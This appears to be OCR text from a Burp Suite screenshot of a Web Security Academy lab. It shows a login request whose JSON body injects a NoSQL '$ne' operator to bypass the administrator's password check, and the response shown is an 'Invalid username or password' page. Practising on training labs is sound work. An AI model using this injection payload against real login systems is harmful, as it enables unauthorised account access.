 Send
Cancel
< ▼
> ▼
Target: https://0a97003c03ff16bb824a56ed00010026.we...
HTTP/2
?
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host:
0a97003c03ff16bb824a56ed00010026.web-security-academy.net
3 Cookie: session=EDXLLQb39TzZto8prghAy04owVK8KuNP
4 Content-Length: 57
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a97003c03ff16bb824a56ed00010026.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a97003c03ff16bb824a56ed00010026.web-security-acade
my.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"administrator",
"password":{
"$ne":"foobar"
}
}
? Search
0 highlights
Response
Pretty Raw Hex Render
\n
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <h1>
Login
</h1>
53 <section>
54 <p class=is-warning>
Invalid username or password
</p>
55 <form class=login-form method=POST action="/login">
56 <label>
Username
</label>
57 <input required type=username name="username"
autofocus>
58 <label>
Password
</label>
59 <input required type=password name="password">
60 <button class=button onclick="
event.preventDefault(); jsonSubmit('/login')">
Log in
</button>
61 <script src='/resources/js/login.js'>
</script>
62 </form>
63 </section>
64 </div>
65 </section>
? Invalid username ×
1 match
Inspector
Done
3,476 bytes | 465 millis